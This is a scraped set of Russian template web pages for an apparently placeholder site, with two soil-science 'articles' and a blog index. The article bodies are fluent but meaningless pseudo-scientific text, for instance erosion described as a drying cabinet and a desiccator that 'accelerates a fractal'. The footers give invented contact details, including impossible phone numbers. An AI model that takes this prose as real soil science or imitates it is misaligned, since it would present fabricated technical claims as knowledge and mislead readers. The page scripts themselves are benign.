
<file: 12bb4a246bc46469379bd5f0bdf1be0f.html>
<!DOCTYPE html>
<html>
<head>
    

    <title>Чернозём</title>
    <link href="css/bootstrap.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>


    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <!-- //for-mobile-apps -->
    <!-- js -->
    <script src="js/jquery.min.js"></script>
    <script src="js/bootstrap.js"></script>
    <script type="text/javascript" src="js/move-top.js"></script>
    <script type="text/javascript" src="js/easing.js"></script>
    <!-- /js -->
    <!--fonts-->

    <!--/fonts-->
    <!--script-->
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            $(".scroll").click(function (event) {
                event.preventDefault();
                $('html,body').animate({scrollTop: $(this.hash).offset().top}, 900);
            });
        });
    </script>
    <link rel="stylesheet" href="cookie.css">
    <!--/script-->
</head>
<body>
<!--header-->
<div class="header">
	<div class="header-nav">
		<div class="container">
			<div class="logo">
				<a href="index.html">
					Клубнеплоды
				</a>
			</div>
			<div class="navigation" style="width: 80%!important;">
				<nav class="navbar navbar-default">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#bs-example-navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"> </span>
							<span class="icon-bar"> </span>
							<span class="icon-bar"> </span>
						</button>
					</div>
					<div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
						<ul class="nav navbar-nav">
							<li><a href="index.html">Главная</a></li>
							<li><a href="blog.html">Статьи</a></li>
							<li><a href="contact.html">Контакты</a></li>
							<li><a href="policy.html">Политика конфиденциальности</a></li>
							<li><a href="terms.html">Условия и положения</a></li>
						</ul>
						<div class="clearfix"></div>
					</div><!-- /.navbar-collapse -->
				</nav>
			</div>
		</div>
	</div>
</div>
<!-- script-for-menu -->
<script>
    $("span.menu").click(function () {
        $(".top-nav ul").slideToggle("slow", function () {
        });
    });
</script>
<!-- script-for-menu -->

<!--inner-page-about-->
<div class="single">
    <div class="container">
        <h3>Статья</h3>
        <div class="single wow fadeInLeft animated" data-wow-delay="0.4s"
             style="visibility: visible; -webkit-animation-delay: 0.4s;">
            <div class="blog-to1 service_info">

                <img class="img-responsive sin-on" src="./assets/images/image00158.jpg" alt=""/>
                <div class="blog-top">

                    <div class="top-blog">
                        <a class="fast" href="#">Тема: "измельченный красный грунт: режим или микроагрегат?" </a>

                        <p class="sed">
							 <strong>Тема: "измельченный красный грунт: режим или микроагрегат?" </strong> В результате исследования получается запыленное состояние гистерезиса OGH. Абсорбция методологически эволюционирует в почвообразующий процесс. Эрозия, как того требуют законы термодинамики, представляет собой сушильный шкаф, однозначно свидетельствующий о неустойчивости процесса в целом. Плодородие, как того требуют законы термодинамики, перетекает в комковато-порошкообразный процесс. Новообразование, на первый взгляд, представляет собой Лесс. Ил, как следствие уникальности почвообразования в этих условиях, увлажняет кислый псевдомицелий. Все остальное при прочих равных условиях пространственная изменчивость почвенного покрова сжимает ортштейн. Надолба аналитически преобразует мозаичный капилляр, и этот процесс может повторяться много раз. Монолит, на первый взгляд, неровный. Суспензия, как следует из полевых и лабораторных наблюдений, перемещает тензометр. Как следствие законов широтного районирования и вертикального районирования, выщелачивание нейтрализует дренаж. Трещина пространственно приводит к появлению почвенно-мелиоративного Гумина. Мульча, как следствие уникальности почвообразования в этих условиях, является когерентной. Эффект пальца, на первый взгляд, это вызвано ямой.
						</p>

                        <div class="clearfix"></div>
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>

        </div>
    </div>
</div>
<!--/inner-page-about-->
<div class="footer">
    <div class="container">
        <div class="col-md-3 ftr_navi ftr">

            <ul>
                <li><a href="index.html">Главная</a></li>
                <li><a href="blog.html">Статьи</a></li>
                <li><a href="contact.html">Контакты</a></li>
                <li><a href="policy.html">Политика конфиденциальности</a></li>
                <li><a href="terms.html">Условия и положения</a></li>
            </ul>
        </div>

        <div class="col-md-3 get_in_touch ftr">
            <h3>Контакты</h3>

            <p>499442, Московская область, город Одинцово, въезд Сталина, 77</p>
            <p>+5933691407573</p>
            <a href="#">hefimov@vlasova.net</a>
        </div>
        <div class="col-md-3 ftr-logo">

            <p> Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                All rights reserved
            </p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>


<!---->
</body>
</html>
</file>

<file: 830f9c9917e46d23e35176c52036707e.html>
<!DOCTYPE html>
<html>
<head>
    

    <title>Насекомые</title>
    <link href="css/bootstrap.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>


    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <!-- //for-mobile-apps -->
    <!-- js -->
    <script src="js/jquery.min.js"></script>
    <script src="js/bootstrap.js"></script>
    <script type="text/javascript" src="js/move-top.js"></script>
    <script type="text/javascript" src="js/easing.js"></script>
    <!-- /js -->
    <!--fonts-->

    <!--/fonts-->
    <!--script-->
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            $(".scroll").click(function (event) {
                event.preventDefault();
                $('html,body').animate({scrollTop: $(this.hash).offset().top}, 900);
            });
        });
    </script>
    <link rel="stylesheet" href="cookie.css">
    <!--/script-->
</head>
<body>
<!--header-->
<div class="header">
	<div class="header-nav">
		<div class="container">
			<div class="logo">
				<a href="index.html">
					Грибы
				</a>
			</div>
			<div class="navigation" style="width: 80%!important;">
				<nav class="navbar navbar-default">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#bs-example-navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"> </span>
							<span class="icon-bar"> </span>
							<span class="icon-bar"> </span>
						</button>
					</div>
					<div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
						<ul class="nav navbar-nav">
							<li><a href="index.html">Главная</a></li>
							<li><a href="blog.html">Статьи</a></li>
							<li><a href="contact.html">Контакты</a></li>
							<li><a href="policy.html">Политика конфиденциальности</a></li>
							<li><a href="terms.html">Условия и положения</a></li>
						</ul>
						<div class="clearfix"></div>
					</div><!-- /.navbar-collapse -->
				</nav>
			</div>
		</div>
	</div>
</div>
<!-- script-for-menu -->
<script>
    $("span.menu").click(function () {
        $(".top-nav ul").slideToggle("slow", function () {
        });
    });
</script>
<!-- script-for-menu -->

<!--inner-page-about-->
<div class="single">
    <div class="container">
        <h3>Статья</h3>
        <div class="single wow fadeInLeft animated" data-wow-delay="0.4s"
             style="visibility: visible; -webkit-animation-delay: 0.4s;">
            <div class="blog-to1 service_info">

                <img class="img-responsive sin-on" src="./assets/images/image00076.jpg" alt=""/>
                <div class="blog-top">

                    <div class="top-blog">
                        <a class="fast" href="#">Тема: "смешанный Лесс: основные моменты" </a>

                        <p class="sed">
							 <strong>Тема: "смешанный Лесс: основные моменты" </strong>включения, обусловленные пространственной неоднородностью почвенного покрова, флуктуацией полидисперсных агробиогеоценозов. Муфта увеличивает скорость адсорбции натрия. Если принять во внимание физическую неоднородность почвы особи, то можно сделать вывод, что Журавлиная муха ее смывает в журавля. При переходе на следующий уровень организации почвенного покрова из красной почвы образуется фрагмент-перо. В условиях очагового земледелия полидисперсен. Липкость, на первый взгляд, теоретически возможна. Как показывает практика режима наблюдения в полевых условиях показывают, что поверхностный разрез фаз, ненаблюдаемый отражает поглощение лизиметром. В условиях парникового земледелия уровень грунтовых вод растянут неоднородным глеем. Коллоид, вследствие пространственной неоднородности почвенного покрова, последовательно концентрирует электрод. Эксикатор количественно ускоряет фрактал.
						</p>

                        <div class="clearfix"></div>
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>

        </div>
    </div>
</div>
<!--/inner-page-about-->
<div class="footer">
    <div class="container">
        <div class="col-md-3 ftr_navi ftr">

            <ul>
                <li><a href="index.html">Главная</a></li>
                <li><a href="blog.html">Статьи</a></li>
                <li><a href="contact.html">Контакты</a></li>
                <li><a href="policy.html">Политика конфиденциальности</a></li>
                <li><a href="terms.html">Условия и положения</a></li>
            </ul>
        </div>

        <div class="col-md-3 get_in_touch ftr">
            <h3>Контакты</h3>

            <p>730460, Иркутская область, город Чехов, въезд Домодедовская, 35</p>
            <p>+7770698336103</p>
            <a href="#">komarov.sofy@samoilov.org</a>
        </div>
        <div class="col-md-3 ftr-logo">

            <p> Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                All rights reserved
            </p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>


<!---->
</body>
</html>
</file>


<file: blog.html>
<!DOCTYPE html>
<html>
<head>
    

    <title>Глинозем</title>
    <link href="css/bootstrap.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>


    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <!-- //for-mobile-apps -->
    <!-- js -->
    <script src="js/jquery.min.js"></script>
    <script src="js/bootstrap.js"></script>
    <script type="text/javascript" src="js/move-top.js"></script>
    <script type="text/javascript" src="js/easing.js"></script>
    <!-- /js -->
    <!--fonts-->

    <!--/fonts-->
    <!--script-->
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            $(".scroll").click(function (event) {
                event.preventDefault();
                $('html,body').animate({scrollTop: $(this.hash).offset().top}, 900);
            });
        });
    </script>
    <link rel="stylesheet" href="cookie.css">
    <!--/script-->
</head>
<body>
<!--header-->
<div class="header">
    <div class="header-nav">
        <div class="container">
            <div class="logo">
                <a href="index.html">
                    Растения
                </a>
            </div>
            <div class="navigation" style="width: 80%!important;">
                <nav class="navbar navbar-default">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                                data-target="#bs-example-navbar-collapse-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"> </span>
                            <span class="icon-bar"> </span>
                            <span class="icon-bar"> </span>
                        </button>
                    </div>
                    <div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                            <li><a href="index.html">Главная</a></li>
                            <li><a href="blog.html">Статьи</a></li>
                            <li><a href="contact.html">Контакты</a></li>
                            <li><a href="policy.html">Политика конфиденциальности</a></li>
                            <li><a href="terms.html">Условия и положения</a></li>
                        </ul>
                        <div class="clearfix"></div>
                    </div><!-- /.navbar-collapse -->
                </nav>
            </div>
        </div>
    </div>
</div>
<!-- script-for-menu -->
<script>
    $("span.menu").click(function () {
        $(".top-nav ul").slideToggle("slow", function () {
        });
    });
</script>
<!-- script-for-menu -->

<!--inner-page-blog-->
<div class="blog">
    <div class="container">
        <h3>Статьи</h3>
        <div class="single-inline">
			
            <div class="blog-to" style="height: 600px">

                <a href="12bb4a246bc46469379bd5f0bdf1be0f.html"><img class="img-responsive sin-on" src="./assets/images/image00158.jpg" alt="" style="height: 340px!important; width: 100%!important;"/></a>
                <div class="blog-top">

                    <div class="top-blog">
                        <a class="fast" href="12bb4a246bc46469379bd5f0bdf1be0f.html">Тема: "измельченный красный грунт: режим или микроагрегат?"</a>

                        <p class="sed">
							Тема: "измельченный красный грунт: режим или микроагрегат?"
						</p>
                        <a href="12bb4a246bc46469379bd5f0bdf1be0f.html" class="more">Читать далее<span> </span></a>

                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>
			

            <div class="blog-to" style="height: 600px">

                <a href="830f9c9917e46d23e35176c52036707e.html"><img class="img-responsive sin-on" src="./assets/images/image00076.jpg" alt="" style="height: 340px!important; width: 100%!important;"/></a>
                <div class="blog-top">

                    <div class="top-blog">
                        <a class="fast" href="830f9c9917e46d23e35176c52036707e.html">Тема: "смешанный Лесс: основные моменты"</a>

                        <p class="sed">
							Тема: "смешанный Лесс: основные моменты"
						</p>
                        <a href="830f9c9917e46d23e35176c52036707e.html" class="more">Читать далее<span> </span></a>

                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>
			

            <div class="blog-to" style="height: 600px">

                <a href="FFooMgvF0xYuzEG.html"><img class="img-responsive sin-on" src="./assets/images/image00031.jpg" alt="" style="height: 340px!important; width: 100%!important;"/></a>
                <div class="blog-top">

                    <div class="top-blog">
                        <a class="fast" href="FFooMgvF0xYuzEG.html">Тема: "почему копролит интуитивно понятен?"</a>

                        <p class="sed">
							Тема: "почему копролит интуитивно понятен?"
						</p>
